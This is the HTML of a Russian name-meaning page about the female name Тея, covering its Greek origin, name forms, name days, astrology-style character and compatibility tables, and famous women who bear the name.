data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/zhenskie-imena">Женские имена</a></span></div>
			
<article id="post-4582" class="post-4582 post type-post status-publish format-standard has-post-thumbnail  category-zhenskie-imena tag-t">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Лучезарная Тея: характеристика имени и характера</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-29">29.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/zhenskie-imena" itemprop="articleSection">Женские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Мария Урсу</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="800" height="600" src="https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg" class="attachment-full size-full wp-post-image" alt="Тея" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/05/teya-1.jpg 800w, https://imena.guru/wp-content/uploads/2018/05/teya-1-300x225.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/teya-1-768x576.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/teya-1-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">У девушки Теи необычное имя и яркая жизнь. Её уверенность притягивает, а лёгкий нрав заставляет искать встречи с ней снова и снова. И это только верхушка её позитивных качеств: имя Тея — одно из самых благоприятных по своим характеристикам.</p>
<p style="text-align: justify;"><span id="more-4582"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Происхождение имени Тея</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Формы имени Тея</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Таблица: имя Тея на других языках</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Транслитерация</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Сочетание с отчеством</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Варианты никнеймов</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Даты именин и святые покровители</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Характеристика и влияние имени Тея</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Тея в детстве</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Взрослая Тея</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Таланты Теи</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Профессии, бизнес и карьера</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Здоровье Теи</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Любовь, сексуальность, брак</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Таблица: совместимость с другими именами</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Таблица: символы, соответствующие имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Интерпретация значений букв имени Тея</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Таблица: влияние знака Зодиака на имя Тея</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">Время года и характеристика имени Тея</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-20">Имя Тея среди знаменитостей</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-21">Фотогалерея: известные женщины по имени Тея</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 id="i">Происхождение имени Тея</h2>
<p style="text-align: justify;"><strong>Следы имени Тея ведут из Греции — на греческом языке Θεία означает «богиня».</strong> Корень «тео» присутствует во многих современных словах, связанных с религией и богом: теология, теософия, атеизм. В древнегреческой мифологии Тея была одной из титанид — дочерей Урана и Геи, а также матерью небесных божеств — Гелиоса (солнца), Селены (луны) и Эос (зари).</p>
<figure id="attachment_4590" aria-describedby="caption-attachment-4590" style="width: 459px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/teya.jpg"><img loading="lazy" class="wp-image-4590 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/teya-459x600.jpg" alt="Тея-богиня" width="459" height="600" srcset="https://imena.guru/wp-content/uploads/2018/05/teya-459x600.jpg 459w, https://imena.guru/wp-content/uploads/2018/05/teya-229x300.jpg 229w, https://imena.guru/wp-content/uploads/2018/05/teya.jpg 535w" sizes="(max-width: 459px) 100vw, 459px" /></a><figcaption id="caption-attachment-4590" class="wp-caption-text">Богиню Тею часто изображают как мать небесных светил</figcaption></figure>
<h2 id="i-2">Формы имени Тея</h2>
<p style="text-align: justify;">В повседневном русском языке Тея встречается в единственном написании. В литературе же имя греческой богини упоминается и как Тейя, и даже как Фейя — именно от этой формы и появилось русское слово «фея». За рубежом же есть несколько разных форм, которые проникли во многие европейские языки:</p>
<ul>
<li>Theia,</li>
<li>Tea,</li>
<li>Thea,</li>
<li>Téa.</li>
</ul>
<p style="text-align: justify;">Отдельно существует мужская форма имени — Тео. Часто и мужская, и женская форма употребляются как сокращение от других имён — Доротей, Теодора, Тереза. Это имя любят в Грузии — там его используют как уменьшительную форму <a title="Теона: свободолюбивая и мудрая" href="https://imena.guru/zhenskie-imena/teona.html">имени Теона</a>. Маленькую Тею также могут называть Теюшкой, Тейкой, Теечкой.</p>
<h2 style="text-align: justify;" id="i-3">Таблица: имя Тея на других языках</h2>
<table>
<tbody>
<tr>
<td><strong>Язык</strong></td>
<td><strong>Написание/произношение</strong></td>
</tr>
<tr>
<td>Английский</td>
<td>Theia, Tea, Thea</td>
</tr>
<tr>
<td>Греческий</td>
<td>Θεία</td>
</tr>
<tr>
<td>Французский</td>
<td>Téa</td>
</tr>
<tr>
<td>Китайский</td>
<td>忒伊亞 (Tè yī yà)</td>
</tr>
<tr>
<td>Японский</td>
<td>テア (Tea)</td>
</tr>
<tr>
<td>Корейский</td>
<td>테아 (Tea)</td>
</tr>
<tr>
<td>Грузинский</td>
<td>თეა</td>
</tr>
</tbody>
</table>
<h3 id="i-4">Транслитерация</h3>
<p style="text-align: justify;">Для официальной транслитерации имени Тея с русского языка на английский используется вариант «Teia», отличающийся от каких-либо зарубежных форм имени.</p>
<h3 id="i-5">Сочетание с отчеством</h3>
<p style="text-align: justify;">Имя Тея звучит слишком современно — его сложно представить в паре с каким-либо отчеством. Особенно не подойдут к нему производные от старомодных или типично русских имён: Тея Петровна, Тея Ивановна, Тея Никаноровна — всё звучит довольно комично.</p>
<p style="text-align: justify;">Чтобы не возникало сильного диссонанса, отчество должно звучать современно и хорошо подходить по сочетанию звуков:</p>
<ul>
<li>Тея Андреевна;</li>
<li>Тея Александровна;</li>
<li>Тея Аркадьевна.</li>
</ul>
<h3 id="i-6">Варианты никнеймов</h3>
<p style="text-align: justify;">Имя Тея изначально звучит как никнейм — короткое и звучное. В интернете можно использовать какую-то из форм имени на английском или же обыграть его «божественное» происхождение:</p>
<ul>
<li>Thea,</li>
<li>Tea,</li>
<li>Tessa,</li>
<li>Tess,</li>
<li>Teona.</li>
</ul>
<h2 id="i-7">Даты именин и святые покровители</h2>
<p style="text-align: justify;">В католических святцах фигурируют две святые мученицы, носящих это имя — Тея Газская и Тея Палестинская. Их память отмечают 19 декабря и 25 июля соответственно.</p>
<p style="text-align: justify;">В православных же церковных книгах прямой формы имени Тея нет, зато та же мученица упоминается как Еннафа Газская. Кроме этого, есть множество святых с производными именами — Феодора, Феофания, Феофила. Маленькую Тею могут крестить под одним из этих имён или под любым другим по желанию родителей.</p>
<h2 id="i-8">Характеристика и влияние имени Тея</h2>
<p style="text-align: justify;">Кажется, что Тея всегда на подсознательном уровне помнит про божественное происхождение своего имени. При этом ей чуждо излишнее высокомерие. Наоборот, если Тея и играет в богиню, то это богиня-мать, заботящаяся обо всех и вся.</p>
<h3 id="i-9">Тея в детстве</h3>
<p style="text-align: justify;"><strong>Тея ещё с малых лет отличается внимательным отношением к окружающим и дружелюбием.</strong> С родителями и близкими она всегда честна и послушна, хорошо учится в школе и легко заводит друзей. Тея любознательна по своей натуре — от её расспросов устанет не один взрослый. <strong>Врождённым любопытством объясняется и постоянная тяга к общению.</strong></p>
<p class="author-text" style="text-align: justify;">Единственная известная мне Тея — дочь хороших знакомых, наполовину грузинка. Это очень любопытный и проницательный ребёнок, заставляющий на многие вещи взглянуть под новым ракурсом.</p>
<h3 style="text-align: justify;" id="i-10">Взрослая Тея</h3>
<p style="text-align: justify;">Тея в любом возрасте остаётся немного ребёнком: в ней также сильны любопытство и жажда общаться с новыми людьми. Она быстро становится популярна среди мужчин, часто вызывая зависть окружающих её женщин. Периоды одиночества у неё редки: находясь среди людей, она чувствует себя как рыба в воде. Хорошо организована, умеет поддерживать порядок и не боится брать на себя ответственность.</p>
<h3 style="text-align: justify;" id="i-11">Таланты Теи</h3>
<p style="text-align: justify;"><strong>Главный конёк Теи — это способность к коммуникации: кажется, она никогда не устаёт от общества.</strong> Врождённые дипломатические способности она может применить в любой сфере и максимально от этого выиграть. Если Тея хочет связать жизнь со сферой искусства, то это может быть профессия актрисы или телеведущей.</p>
<h3 id="i-12">Профессии, бизнес и карьера</h3>
<p style="text-align: justify;">Взрослая Тея сохраняет стремление к новым знаниями, поэтому долго не может определиться, чем же ей всё-таки заниматься — хочется пробовать всё подряд. Чем бы Тея в конце концов ни занялась, подниматься по карьерной лестнице ей помогает не только целеустремлённость в работе, но и умение заводить друзей. Тея прекрасно социально адаптирована, что играет ей на руку: при развитых лидерских качествах Тея быстро выходит на руководящую должность.</p>
<h3 style="text-align: justify;" id="i-13">Здоровье Теи</h3>
<p style="text-align: justify;">Тея от рождения отличается большим запасом сил и энергии, поэтому проблемы со здоровьем у неё редки. <strong>Впрочем, чтобы избежать внутреннего выгорания, следует время от времени проводить часы досуга в одиночестве и научиться расслабляться.</strong> Навык сохранять спокойствие будет хорошей профилактикой нервных срывов.</p>
<figure id="attachment_4592" aria-describedby="caption-attachment-4592" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/teya-borodina.jpg"><img loading="lazy" class="wp-image-4592 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/teya-borodina-600x450.jpg" alt="Тея Бородина" width="600" height="450" srcset="https://imena.guru/wp-content/uploads/2018/05/teya-borodina-600x450.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/teya-borodina-300x225.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/teya-borodina-768x576.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/teya-borodina.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-4592" class="wp-caption-text">Одну из дочек Ксении Бородиной зовут Тея</figcaption></figure>
<h3 id="i-14">Любовь, сексуальность, брак</h3>
<p style="text-align: justify;">Несмотря на любовь к новым ощущениям и постоянную жажду новых знакомств, Тея тяготеет к серьёзным отношениям с партнёром.<strong> Главное условие — он должен быть интересен Тее как личность и постоянно удивлять её.</strong> Если же ей не попадается такой мужчина, Тея может и вовсе отказаться от брака и семьи — для неё это не главная ценность в жизни. Так же и с детьми — Тея не будет заводить ребёнка просто потому что «время пришло».</p>
<h3 id="i-15">Таблица: совместимость с другими именами</h3>
<table>
<tbody>
<tr>
<td><strong>Хорошая совместимость</strong></td>
<td><strong>Плохая совместимость</strong></td>
</tr>
<tr>
<td>Александр<br />
Данила<br />
Сергей<br />
Михаил<br />
Роман<br />
Арсений</td>
<td>Артем<br />
Иван<br />
Андрей<br />
Никита<br />
Алексей<br />
Ярослав<br />
Владислав</td>
</tr>
</tbody>
</table>
<h3 id="i-16">Таблица: символы, соответствующие имени</h3>
<table>
<tbody>
<tr>
<td><strong>Категория</strong></td>
<td><strong>Значение для имени</strong></td>
<td><strong>Трактование</strong></td>
</tr>
<tr>
<td>Планета</td>
<td>Меркурий, Уран</td>
<td>Сочетание этих двух планет рождает необыкновенно проворных по своей природе личностей,<br />
ведь Меркурий — это бог переговоров, а Уран покровительствует всем неожиданным переменам.</td>
</tr>
<tr>
<td>Знак Зодиака</td>
<td>Близнецы, Водолей</td>
<td>Оба знака — воздушны по своей природе. Ассоциируются с лёгкостью, способностью<br />
к трансформации,умении принимать различные формы. При этом если Близнецы<br />
больше направлены на внешнюю коммуникацию, то Водолей сосредотачивается на собственной фантазии.</td>
</tr>
<tr>
<td>Стихия</td>
<td>Воздух</td>
<td>Стихия, покровительтсвующая ментальной энергии — торжество духа и разума.</td>
</tr>
<tr>
<td>Число</td>
<td>5</td>
<td>Указывает на независимую натуру вечного искателя приключений. Мало прислушивается к окружающим и всегда полагается только на себя.</td>
</tr>
<tr>
<td>Цвет</td>
<td>Жёлтый, оранжевый</td>
<td>Эти два цвета создают позитивный настрой и свидетельствуют о неунывающем оптимизме.</td>
</tr>
</tbody>
</table>
<h3 id="i-17">Интерпретация значений букв имени Тея</h3>
<p style="text-align: justify;">Характеристика полного имени не в последнюю очередь зависит от каждой из букв по отдельности:</p>
<ul>
<li>Т — указывает на импульсивность и энергичность девушки;</li>
<li>Е — говорит, что носительница имени часто поддаются первому порыву и поступает так, как диктуют эмоции;</li>
<li>Я — эта буква появляется в тех именах, владельцы которых умеют и любят общаться с другими.</li>
</ul>
<h3 id="i-18">Таблица: влияние знака Зодиака на имя Тея</h3>
<table>
<tbody>
<tr>
<td><strong>Знак зодиака</strong></td>
<td><strong>Описание</strong></td>
</tr>
<tr>
<td>Овен</td>
<td>Не любит оставаться без дела — всегда находит себе занятие.</td>
</tr>
<tr>
<td>Телец</td>
<td>Способна сосредоточиться на конкретной цели и отбросить всё мешающее её достигнуть.</td>
</tr>
<tr>
<td>Близнецы</td>
<td>Умеет быстро переключать внимание между сферами своей деятельности.</td>
</tr>
<tr>
<td>Рак</td>
<td>Хороший дипломат — умеет ненавязчиво влиять на других благодаря дару убеждения.</td>
</tr>
<tr>
<td>Лев</td>
<td>Постоянно находится в центре внимания.</td>
</tr>
<tr>
<td>Дева</td>
<td>Не понаслышке знает, что такое конструктивная критика, и постоянно пользуется этим своим навыком.</td>
</tr>
<tr>
<td>Весы</td>
<td>Обладает утончённым чувством стиля и много внимания уделяет своей внешности</td>
</tr>
<tr>
<td>Скорпион</td>
<td>Уравновешивает крупные амбиции вниманием к мелочам.</td>
</tr>
<tr>
<td>Стрелец</td>
<td>Всё время стремится к свободе — как к внешней независимости, так и к отсутствию каких-либо внутренних рамок.</td>
</tr>
<tr>
<td>Козерог</td>
<td>Справедливая и трудолюбивая девушка.</td>
</tr>
<tr>
<td>Водолей</td>
<td>Имеет врождённую тягу к путешествиям и перемене мест.</td>
</tr>
<tr>
<td>Рыбы</td>
<td>Хорошая интуиция помогает им во многих жизненных делах.</td>
</tr>
</tbody>
</table>
<h2 id="i-19">Время года и характеристика имени Тея</h2>
<p style="text-align: justify;">В зависимости от сезона, во время которого родилась Тея, характеристики имени могут немного меняться:</p>
<ul>
<li>осенне-зимняя Тея уравновешена и сдержанна, хотя не лишена спонтанности и способна поддаться внезапному порыву чувств. Любит трудиться, когда понимает ради чего ей это нужно.</li>
<li>родившаяся в тёплое время года Тея будет душой компании. Это девушка-праздник: там, где она появляется, начинается настоящее веселье. Немного гедонистка и считает, что ничего нельзя делать без настоящей вовлечённости в процесс.</li>
</ul>
<h2 id="i-20">Имя Тея среди знаменитостей</h2>
<p style="text-align: justify;">Имя Тея часто используют в качестве псевдонима или же сокращения от полного имени. Например, одной из популярных манекенщиц во Франции начала XX века была русская эмигрантка Екатерина Бобрикова, однако светское общество знало её под именем Тея.</p>
<figure id="attachment_4593" aria-describedby="caption-attachment-4593" style="width: 432px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/teya-bobrikova.jpg"><img loading="lazy" class="wp-image-4593 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/teya-bobrikova-432x600.jpg" alt="Тея Бобрикова" width="432" height="600" srcset="https://imena.guru/wp-content/uploads/2018/05/teya-bobrikova-432x600.jpg 432w, https://imena.guru/wp-content/uploads/2018/05/teya-bobrikova-216x300.jpg 216w, https://imena.guru/wp-content/uploads/2018/05/teya-bobrikova.jpg 650w" sizes="(max-width: 432px) 100vw, 432px" /></a><figcaption id="caption-attachment-4593" class="wp-caption-text">Тею Бобрикову можно считать одной из зачинательниц профессии манекенщицы</figcaption></figure>
<p style="text-align: justify;">Среди других известных женщин по имени Тея много ярких личностей:</p>
<ul>
<li>Тея Харбоу — актриса немого кино, известна по роли в фильме «Метрополис»,</li>
<li>Теа Леони — американская актриса,</li>
<li>Тея Портер — американский модельер,</li>
<li>Тея Грегорин — спортсменка-биатлонистка из Словении,</li>
<li>Тея Салат — российская тату-модель.</li>
</ul>
<h3 id="i-21">Фотогалерея: известные женщины по имени Тея</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='4589,4588,4587,4586,4585,4584'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='395'data-auto='false'data-max-width='100%'data-ratio='0.65833333333333'><div id="gallery-1" class="gallery galleryid-4582 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/tea-leoni-395x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/tea-leoni.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/tea-leoni-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Теа Леони" loading="lazy" aria-describedby="gallery-1-4589"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4589">
				Актриса Теа Леони
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/teya-salat-398x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/teya-salat.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/teya-salat-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тея Салат" loading="lazy" aria-describedby="gallery-1-4588"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4588">
				Модель Тея Салат запоминается благодаря своей эффектной татуировке
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/thea-porter-504x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/thea-porter.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/thea-porter-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thea Porter" loading="lazy" aria-describedby="gallery-1-4587"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4587">
				Модельер Тея Портер создавала уникальные и яркие образы
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/teya-gregorin-472x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/teya-gregorin.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/teya-gregorin-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Тея Грегорин" loading="lazy" aria-describedby="gallery-1-4586"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4586">
				Тея Грегорин — олимпийская призёрка 2014 года
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/tea-harbou-600x450.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/tea-harbou.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/tea-harbou-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Теа Харбоу" loading="lazy" aria-describedby="gallery-1-4585"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4585">
				Актриса Тея Харбоу сыграла в знаменитом фильме 1927 года «Метрополис»
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
				<a href="https://imena.guru/wp-content/uploads/2018/05/tea-falko-400x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/tea-falko.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/tea-falko-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Теа Фалько" loading="lazy" aria-describedby="gallery-1-4584"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-4584">
				Итальянская актриса Тео Фалько играет преимущественно в сериалах
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">Характер Теи — это не только результат сочетания имени и знака Зодиака, но и плоды целеустремлённой работы над собой. Какое бы благоприятное будущее ни сулило имя, без самодисциплины и контроля шансы на него уменьшаются. Трудитесь с полной отдачей и верьте в своё везение — и тогда ваша жизнь будет гармонична независимо от того, что пророчат толкователи имён.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://imena.guru/author/bellytrolls" rel="nofollow">Мария Урсу</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://imena.guru/wp-content/uploads/2018/08/bellytrolls-9-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></div>
                    <div class="box-option"><span class="description">Я верю в магию и интуицию, но при этом могу объяснить, как это всё работает.</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="4582" data-total="61" data-rating="240" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:78.688524590164%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(61 голос, среднее: 3.9 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/zolotaya-zarina-harakteristika-imeni.html' title='Золотая Зарина: характеристика имени'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/05/zarina.jpg" class="wp-post-image" alt="Золотая Зарина: характеристика имени" ></span><span class="yarpp-thumbnail-title">Золотая Зарина: характеристика имени</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/zhenskie-imena/nezhnaya-adel-znachenie-i-harakteristika-imeni.html' title='Нежная Адель: значение и характеристика имени'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/06/adel-1.jpg" class="wp-post-image" alt="Нежная Адель: значение и характеристика имени" ></span><span class="yarpp-thumbnail-title">Нежная Адель: значение и характеристика имени</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://imena.guru/muzhskie-imena/harakteristika-i-znachenie-imeni-tigran.html' title='Характеристика и значение имени Тигран'>
<span class="yarpp-thumbnail-default"><img src="https://imena.guru/wp-content/uploads/2018/12/post_5c0058a81e8f3.jpeg" class="wp-post-image" alt="Характеристика и значение имени Тигран" ></span><span class="yarpp-thumbnail-title">Характеристика и значение имени Тигран</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->








<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://imena.guru/zhenskie-imena/teja.html"/>
<meta itemprop="dateModified" content="2018-08-24"/>
<meta itemprop="datePublished" content="2018-05-29T12:42:07+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

	
    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://imena.guru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text" placeholder="Найдите свое имя">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://imena.guru/zhenskie-imena">Женские имена</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a>
</li>
			</ul>

			</div>
<div id="wpp-2" class="widget popular-posts">
<div class="widget-header">Популярное:</div>


<ul class="wpp-list">
<li>
<a href="https://imena.guru/zhenskie-imena/imya-ulyana-proishozhdenie-i-harakteristika.html" class="wpp-post-title" target="_self">Имя Ульяна: происхождение и характеристика</a>
 <span class="wpp-excerpt">Ульяна — красивое и благозвучное женское имя. Пик популярности ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/vsevolod.html" class="wpp-post-title" target="_self">Значение имени Всеволод</a>
 <span class="wpp-excerpt">Каждое имя обладает собственной энергетикой, которая передаётся его носителю ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/znachenie-imeni-ildar.html" class="wpp-post-title" target="_self">Значение имени Ильдар</a>
 <span class="wpp-excerpt">Характер каждого человека уникален. Однако у людей с одинаковым ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mara_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мара: происхождение и характеристика</a>
